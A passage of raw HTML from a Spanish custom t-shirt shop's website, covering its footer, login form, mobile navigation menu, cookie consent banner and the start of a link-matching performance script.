10.783 2.28 16.742 0 .218-.001.435-.003.652v-.033zm189.261-61.758c-10.247.01-20.027 1.994-28.985 5.594l.525-.186c-8.783 3.351-16.22 8.5-22.157 15.037l-.042.047a73.746 73.746 0 0 0-13.786 23.674l-.16.518c-3.445 9.466-5.437 20.392-5.437 31.784 0 .833.011 1.663.032 2.49l-.002-.122c-.015.665-.024 1.449-.024 2.235 0 11.514 1.884 22.588 5.359 32.931l-.212-.729c3.184 9.483 8.043 17.645 14.282 24.534l-.052-.058a57.026 57.026 0 0 0 21.804 14.388l.395.127c8.303 3.066 17.893 4.84 27.898 4.84l.593-.002h-.03a78.1 78.1 0 0 0 13.384-.021l-.292.021 11.669-2.846 10.246-3.7 9.392-4.269v-28.46h-1.708a72.664 72.664 0 0 1-19.195 13.189l-.442.188c-6.929 3.235-15.044 5.123-23.6 5.123h-.023.001c-.382.013-.83.021-1.28.021-12.368 0-23.391-5.759-30.534-14.741l-.061-.08c-7.205-10.512-11.507-23.507-11.507-37.507 0-1.423.044-2.836.132-4.237l-.01.192a63.485 63.485 0 0 1-.13-4.137c0-14.239 4.527-27.42 12.219-38.184l-.135.199c7.204-9.053 18.222-14.806 30.584-14.806.254 0 .507.002.76.007l-.038-.001c5.014.134 9.8.853 14.372 2.091l-.427-.098c4.798 1.492 8.85 3.133 12.735 5.062l-.497-.223c3.972 1.958 7.327 3.945 10.517 6.154l-.271-.178a52.455 52.455 0 0 1 6.858 5.433l-.027-.025h1.708v-28.46c-5.803-3.012-12.603-5.726-19.687-7.77l-.804-.199c-7.063-2.77-15.234-4.517-23.771-4.834l-.136-.004zm158.808 115.548a98.335 98.335 0 0 1-18.539 12.834l-.529.258c-5.785 3.05-12.613 4.922-19.859 5.121l-.063.001a34.895 34.895 0 0 1-15.315-2.647l.231.086c-3.657-1.96-6.578-4.881-8.484-8.429l-.054-.109c-2.056-4.056-3.472-8.782-3.971-13.778l-.014-.168c-.167-2.933-.262-6.365-.262-9.819s.095-6.886.283-10.293l-.021.474v-85.381h-25.33v97.334a82.51 82.51 0 0 0 3.86 26.199l-.16-.584c2.1 6.849 5.521 12.753 9.995 17.684l-.034-.038c3.994 4.564 9.071 8.083 14.834 10.167l.25.079c5.218 1.988 11.253 3.139 17.556 3.139.332 0 .662-.003.992-.01l-.049.001a51.877 51.877 0 0 0 23.646-5.259l-.308.136c8.442-4.556 15.727-9.753 22.286-15.732l-.087.078v16.792h25.33V730.858H691.3zm131.202-111.849a43.354 43.354 0 0 0-20.162 4.953l.239-.114c-9.198 5.051-17.136 10.812-24.267 17.43l.076-.07v-22.199h-25.33v149.986h25.33V775.542a64.78 64.78 0 0 1 18.672-13.21l.396-.167c5.95-2.655 12.889-4.221 20.189-4.269h15.102v-26.468h-4.554zm28.46-51.513h28.745v26.183h-28.745v-26.183zm1.992 51.229h25.33v149.986H852.1V730.575zm202.922 111.279-40.983-110.995H941.75v-43.26h-25.33v43.26h-17.076v20.776h17.076v83.104a49.888 49.888 0 0 0-.18 4.312 51.59 51.59 0 0 0 11.917 33.056l-.069-.085a43.092 43.092 0 0 0 29.632 11.743c.889 0 1.772-.027 2.648-.08l-.12.006c2.004.185 4.334.291 6.688.291s4.684-.106 6.985-.312l-.297.022c5.46-.681 10.372-1.778 15.097-3.292l-.582.161v-22.768h-1.423l-8.253 3.131c-3.578 1.076-7.692 1.699-11.949 1.708h-.004c-.601.041-1.304.064-2.011.064a31.49 31.49 0 0 1-12.143-2.418l.209.077c-3.301-1.377-5.901-3.885-7.364-7.029l-.036-.086c-1.686-3.313-2.806-7.183-3.124-11.279l-.007-.105v-89.08h46.39V735.7l53.221 138.886-27.037 62.613h27.037l80.827-205.198h-26.753z"></path>
    </svg>
  </i>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-326480a5 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="326480a5" data-element_type="section" data-settings='{"stretch_section":"section-stretched","background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35ce99b5" data-id="35ce99b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9ceb41 elementor-widget elementor-widget-text-editor" data-id="d9ceb41" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2009 / &copy;2025 Camisetaspersonalizadas.com. Todos los derechos reservados.<br><strong style="color: #fff;"><a href="https://camisetaspersonalizadas.com/aviso-legal/">Aviso legal</a></strong>&nbsp; &ndash;&nbsp; <strong style="color: #fff;"><a href="https://camisetaspersonalizadas.com/uso-del-sitio/">Uso del sitio</a></strong>&nbsp; &ndash;&nbsp; <strong style="color: #fff;"><a href="https://camisetaspersonalizadas.com/condiciones-de-venta/">Condiciones de venta</a></strong>&nbsp; &ndash;&nbsp; <strong style="color: #fff;"><a href="https://camisetaspersonalizadas.com/aviso-legal-y-politica-de-privacidad/">Pol&iacute;tica de privacidad y Protecci&oacute;n de Dato</a>&nbsp; <span style="color: #ffffff;">&ndash;</span> <a href="https://camisetaspersonalizadas.com/politica-de-cookies/">&nbsp; Politica de Cookies</a>&nbsp;<br></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		    </footer>

    
</div>

        <div class="account-wrap" style="display: none;">
            <div class="account-inner ">
                
        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://camisetaspersonalizadas.com/wp-login.php?action=register" title="Crear cuenta nueva:">Crear una cuenta</a>
            </span>
        </div>
        <form class="ekommart-login-form-ajax" data-toggle="validator">
            <p>
                <label>Usuario o email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Usuario">
            </p>
            <p>
                <label>Contrase&ntilde;a <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Contrase&ntilde;a">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Iniciar Sesi&oacute;n</button>
            <input type="hidden" name="action" value="ekommart_login">
            <input type="hidden" id="security-login" name="security-login" value="72a388bc5b"><input type="hidden" name="_wp_http_referer" value="/zamora/">        </form>
        <div class="login-form-bottom">
            <a href="https://camisetaspersonalizadas.com/mi-cuenta/lost-password/" class="lostpass-link" title="Recuperar contrase&ntilde;a?">Recuperar contrase&ntilde;a?</a>
        </div>
                    </div>
        </div>
                    <div class="ekommart-mobile-nav">
                <a href="#" class="mobile-nav-close"><i class="ekommart-icon-times"></i></a>
                        <nav class="mobile-navigation" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-ekommart-main-menu" class="menu"><li id="menu-item-96586" class="menu-top principal menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96586"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/" title="Camisetas personalizadas con logo, frase o imagen desde 1 unidad">Camisetas Personalizadas</a>
<ul class="sub-menu">
	<li id="menu-item-96644" class="menu-sub genero menu-item menu-item-type-post_type menu-item-object-page menu-item-96644"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/hombre/" title="Camisetas personalizadas para hombre">&bull; Camisetas para Hombre</a></li>
	<li id="menu-item-96645" class="menu-sub genero menu-item menu-item-type-post_type menu-item-object-page menu-item-96645"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/mujer/" title="Camisetas personalizadas para mujer	">&bull; Camisetas para Mujer</a></li>
	<li id="menu-item-96646" class="menu-sub genero menu-item menu-item-type-post_type menu-item-object-page menu-item-96646"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/ninos/" title="Camisetas personalizadas para ni&ntilde;os">&bull; Camisetas para Ni&ntilde;os</a></li>
	<li id="menu-item-96642" class="menu-sub estilo menu-item menu-item-type-post_type menu-item-object-page menu-item-96642"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/manga-corta/" title="Camisetas de manga corta para personalizar">&bull; Camisetas de Manga Corta</a></li>
	<li id="menu-item-96643" class="menu-sub estilo menu-item menu-item-type-post_type menu-item-object-page menu-item-96643"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/manga-larga/" title="Camisetas de manga larga personalizadas">&bull; Camisetas de Manga Larga</a></li>
	<li id="menu-item-96640" class="menu-sub estilo menu-item menu-item-type-post_type menu-item-object-page menu-item-96640"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/material-poliester/" title="camisetas de poliester deportivas">&bull; Camisetas de Poli&eacute;ster</a></li>
	<li id="menu-item-96641" class="menu-sub sostenibilidad menu-item menu-item-type-post_type menu-item-object-page menu-item-96641"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/material-ecologico/" title="Camisetas ecol&oacute;gicas personalizadas">&bull; Camisetas Ecol&oacute;gicas</a></li>
	<li id="menu-item-105164" class="menu-empresa equipo menu-item menu-item-type-post_type menu-item-object-page menu-item-105164"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/para-grupos/" title="camisetas personalizadas para grupos">&bull; Para Grupos / Equipos</a></li>
	<li id="menu-item-105167" class="menu-sub urgentes menu-item menu-item-type-post_type menu-item-object-page menu-item-105167"><a href="https://camisetaspersonalizadas.com/camisetas-rapidas-urgentes-personalizadas/" title="Camisetas urgentes personalizadas con entrega r&aacute;pida">&bull; Urgentes</a></li>
</ul>
</li>
<li id="menu-item-1542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1542"><a href="#">Crea tu Camiseta</a>
<ul class="sub-menu">
	<li id="menu-item-105995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105995"><a href="#">&bull; C&oacute;mo dise&ntilde;arla</a></li>
	<li id="menu-item-105996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105996"><a href="#">&bull; Tipos de Estampados</a></li>
	<li id="menu-item-12287" class="menu-sub foto menu-item menu-item-type-custom menu-item-object-custom menu-item-12287"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/con-foto/" title="Crea camisetas personalizadas con tus fotos">&bull; Con Fotos</a></li>
	<li id="menu-item-105997" class="menu-sub frases menu-item menu-item-type-custom menu-item-object-custom menu-item-105997"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/con-frases/" title="Camisetas con frases divertidas o inspiradoras">&bull; Con Frases</a></li>
	<li id="menu-item-12289" class="menu-sub logos menu-item menu-item-type-custom menu-item-object-custom menu-item-12289"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/con-logos/" title="Camisetas personalizadas con logotipos de empresa	">&bull; Con Logos</a></li>
	<li id="menu-item-12288" class="menu-sub nombres menu-item menu-item-type-custom menu-item-object-custom menu-item-12288"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/con-nombres/" title="Camisetas personalizadas connombres del grupo o equipo">&bull; Con Nombres</a></li>
	<li id="menu-item-105994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105994"><a href="https://camisetaspersonalizadas.com/tipografias-disenos/">&bull; Tipograf&iacute;as y dise&ntilde;os</a></li>
	<li id="menu-item-62937" class="menu-ayuda materiales menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62937"><a href="https://camisetaspersonalizadas.com/" title="Tipos de tejidos y materiales para camisetas personalizadas">&bull; Gu&iacute;a de materiales</a></li>
	<li id="menu-item-62938" class="menu-ayuda tallas menu-item menu-item-type-custom menu-item-object-custom menu-item-62938"><a href="https://camisetaspersonalizadas.com/comprobar-mi-talla/" title="Gu&iacute;a de tallas para elegir tu camiseta personalizada">&bull; Tallas</a></li>
</ul>
</li>
<li id="menu-item-12322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12322"><a href="https://camisetaspersonalizadas.com/ocasiones/">Fiestas y ocasiones</a>
<ul class="sub-menu">
	<li id="menu-item-12290" class="menu-evento despedidas-de-cristal-de-500ml-personalizable menu-item menu-item-type-custom menu-item-object-custom menu-item-12290"><a href="https://camisetaspersonalizadas.com/ocasiones/despedidas-soltero-soltera/" title="Camisetas para despedidas de soltero y soltera personalizadas">&bull; Despedidas solteros</a></li>
	<li id="menu-item-12292" class="menu-evento cumple menu-item menu-item-type-custom menu-item-object-custom menu-item-12292"><a href="https://camisetaspersonalizadas.com/ocasiones/cumpleanos-aniversarios/" title="Camisetas personalizadas para cumplea&ntilde;os o aniversarios">&bull; Cumplea&ntilde;os</a></li>
	<li id="menu-item-12293" class="menu-evento navidad menu-item menu-item-type-custom menu-item-object-custom menu-item-12293"><a href="https://camisetaspersonalizadas.com/ocasiones/navidad/" title="Camisetas con dise&ntilde;os navide&ntilde;os personalizados">&bull; Navidad</a></li>
	<li id="menu-item-105998" class="menu-evento halloween menu-item menu-item-type-custom menu-item-object-custom menu-item-105998"><a href="https://camisetaspersonalizadas.com/ocasiones/halloween/" title="Camisetas personalizadas para Halloween">&bull; Hallowen</a></li>
	<li id="menu-item-105999" class="menu-evento bodas menu-item menu-item-type-custom menu-item-object-custom menu-item-105999"><a href="https://camisetaspersonalizadas.com/ocasiones/bodas/" title="Camisetas personalizadas para bodas, despedidas o packs pre-boda">&bull; Bodas</a></li>
	<li id="menu-item-106001" class="menu-evento peas menu-item menu-item-type-custom menu-item-object-custom menu-item-106001"><a href="https://camisetaspersonalizadas.com/para-penas/" title="Camisetas personalizadas para pe&ntilde;as de pueblo">&bull; Pe&ntilde;as</a></li>
	<li id="menu-item-106002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106002"><a href="https://camisetaspersonalizadas.com/ocasiones/amigo-invisible">&bull; Amigo Invisible</a></li>
	<li id="menu-item-106000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106000"><a href="https://camisetaspersonalizadas.com/ocasiones/fiestas-de-pueblo">&bull; Fiestas de Pueblo</a></li>
	<li id="menu-item-12291" class="menu-evento en vivo menu-item menu-item-type-custom menu-item-object-custom menu-item-12291"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/personalizacion-eventos-en-vivo/" title="Personalizacion de productos evento serigraf&iacute;a en vivo">&bull; Personalizaci&oacute;n EN VIVO</a></li>
	<li id="menu-item-106003" class="menu-top ocasiones menu-item menu-item-type-custom menu-item-object-custom menu-item-106003"><a href="https://camisetaspersonalizadas.com/ocasiones/" title="Camisetas personalizadas por evento o celebraci&oacute;n">&bull; Ver todas las ocasiones</a></li>
</ul>
</li>
<li id="menu-item-63050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-63050"><a href="https://camisetaspersonalizadas.com/catalogo/camisetas-originales/">Entregas en tu Ciudad</a>
<ul class="sub-menu">
	<li id="menu-item-106004" class="menu-local barcelona menu-item menu-item-type-custom menu-item-object-custom menu-item-106004"><a href="https://camisetaspersonalizadas.com/barcelona/" title="Camisetas personalizadas en Barcelona: entrega en 24-48h, m&iacute;nimo 1 unidad">&bull; Barcelona</a></li>
	<li id="menu-item-106005" class="menu-local madrid menu-item menu-item-type-custom menu-item-object-custom menu-item-106005"><a href="https://camisetaspersonalizadas.com/madrid/" title="Camisetas personalizadas en Madrid: pedidos r&aacute;pidos para eventos y empresas">&bull; Madrid</a></li>
	<li id="menu-item-106006" class="menu-local valencia menu-item menu-item-type-custom menu-item-object-custom menu-item-106006"><a href="https://camisetaspersonalizadas.com/valencia/" title="Camisetas personalizadas en Valencia con dise&ntilde;o online f&aacute;cil y entrega r&aacute;pida">&bull; Valencia</a></li>
	<li id="menu-item-106007" class="menu-local sevilla menu-item menu-item-type-custom menu-item-object-custom menu-item-106007"><a href="https://camisetaspersonalizadas.com/sevilla/" title="Camisetas personalizadas en Sevilla para grupos, pe&ntilde;as y despedidas">&bull; Sevilla</a></li>
	<li id="menu-item-106008" class="menu-local zaragoza menu-item menu-item-type-custom menu-item-object-custom menu-item-106008"><a href="https://camisetaspersonalizadas.com/zaragoza/" title="Camisetas personalizadas en Zaragoza desde 1 unidad con env&iacute;o r&aacute;pido">&bull; Zaragoza</a></li>
	<li id="menu-item-106009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106009"><a href="#">&bull; Ver m&aacute;s provincias</a></li>
</ul>
</li>
<li id="menu-item-105168" class="menu-top ofertas menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-105168"><a href="https://camisetaspersonalizadas.com/ofertas/" title="Ofertas en camisetas personalizadas: packs, urgentes y descuentos">Ofertas</a>
<ul class="sub-menu">
	<li id="menu-item-106016" class="menu-oferta barata menu-item menu-item-type-custom menu-item-object-custom menu-item-106016"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/baratas/" title="Camisetas personalizadas desde 6&euro;, econ&oacute;micas para eventos y promociones">&bull; Camisetas desde 6&euro;</a></li>
	<li id="menu-item-106017" class="menu-oferta packs menu-item menu-item-type-custom menu-item-object-custom menu-item-106017"><a href="#" title="Packs de camisetas personalizadas por volumen con precios escalados">&bull; Packs</a></li>
	<li id="menu-item-106018" class="menu-oferta urgente menu-item menu-item-type-custom menu-item-object-custom menu-item-106018"><a href="https://camisetaspersonalizadas.com/camisetas-rapidas-urgentes-personalizadas/" title="Camisetas urgentes personalizadas en 24h para pedidos express">&bull; &Uacute;ltima hora</a></li>
	<li id="menu-item-106019" class="menu-oferta listado menu-item menu-item-type-custom menu-item-object-custom menu-item-106019"><a href="#" title="Ver todos los descuentos y promociones activas en camisetas personalizadas">&bull; Ver todo en oferta</a></li>
</ul>
</li>
<li id="menu-item-96636" class="menu-top empresas menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96636"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/para-empresas/" title="Camisetas personalizadas para empresas, staff, ferias y promociones">EMPRESAS</a>
<ul class="sub-menu">
	<li id="menu-item-106010" class="menu-empresa staff menu-item menu-item-type-custom menu-item-object-custom menu-item-106010"><a href="https://camisetaspersonalizadas.com/camisetas-eventos-corporativos/staff-voluntarios/" title="Camisetas para staff de eventos, ferias o congresos">&bull; STAFF</a></li>
	<li id="menu-item-106011" class="menu-empresa ferias menu-item menu-item-type-custom menu-item-object-custom menu-item-106011"><a href="https://camisetaspersonalizadas.com/camisetas-eventos-corporativos/ferias-exposiciones/" title="Camisetas para ferias y exposiciones con imagen de marca">&bull; Ferias</a></li>
	<li id="menu-item-106013" class="menu-empresa presupuesto menu-item menu-item-type-custom menu-item-object-custom menu-item-106013"><a href="https://camisetaspersonalizadas.com/comprar-camisetas-al-por-mayor/" title="Presupuestos para pedidos grandes de camisetas personalizadas">&bull; Presupuestos por volumen</a></li>
	<li id="menu-item-106012" class="menu-empresa promo menu-item menu-item-type-custom menu-item-object-custom menu-item-106012"><a href="https://camisetaspersonalizadas.com/camisetas-eventos-corporativos/promocion-marca/" title="Camisetas promocionales con tu logo o dise&ntilde;o">&bull; Merchandising corporativo</a></li>
	<li id="menu-item-106014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106014"><a href="#">&bull; Calculadora r&aacute;pida</a></li>
	<li id="menu-item-106015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106015"><a href="#">&bull; Packs Bienvenida</a></li>
</ul>
</li>
</ul></div>        </nav>
                <div class="ekommart-social">
            <ul>
                
            </ul>
        </div>
                    </div>
            <div class="ekommart-overlay"></div>
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekommart-child/*","/wp-content/themes/ekommart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></script></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Preferencias de consentimiento" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Preferencias de consentimiento"> <img bv-data-src="https://camisetaspersonalizadas.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#5C5C5C">Cuidamos tu privacidad</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#5C5C5C"> <p>Utilizamos cookies para mejorar su experiencia de navegaci&oacute;n, publicar anuncios o contenidos personalizados y analizar nuestro tr&aacute;fico. Al hacer clic en "Aceptar todo", acepta nuestro uso de cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizar" data-cky-tag="settings-button" style="color:#55F075;background-color:transparent;border-color:#55F075">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rechazar todo" data-cky-tag="reject-button" style="color:#55F075;background-color:transparent;border-color:#55F075">Rechazar todo</button> <button class="cky-btn cky-btn-accept" aria-label="Aceptar todo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#55F075;border-color:#55F075">Aceptar todo</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#5C5C5C;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#5C5C5C">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img bv-data-src="https://camisetaspersonalizadas.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#5C5C5C"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#5C5C5C">Necessary</button><span class="cky-always-active">Siempre activo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#5C5C5C"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#5C5C5C">Functional</button><span class="cky-always-active">Siempre activo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#5C5C5C"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#5C5C5C">Analytics</button><span class="cky-always-active">Siempre activo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#5C5C5C"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#5C5C5C">Performance</button><span class="cky-always-active">Siempre activo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#5C5C5C"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#5C5C5C">Advertisement</button><span class="cky-always-active">Siempre activo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#5C5C5C"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rechazar todo" data-cky-tag="detail-reject-button" style="color:#55F075;background-color:transparent;border-color:#55F075"> Rechazar todo </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Aceptar todo" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#55F075;border-color:#55F075"> Aceptar todo </button> </div></div></div></div>        <script type="bv_inline_delayed_js" bv_unique_id="GIGgCIxwblG7X80ZVyfK" defer="1" data-cfasync="" async="">// Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
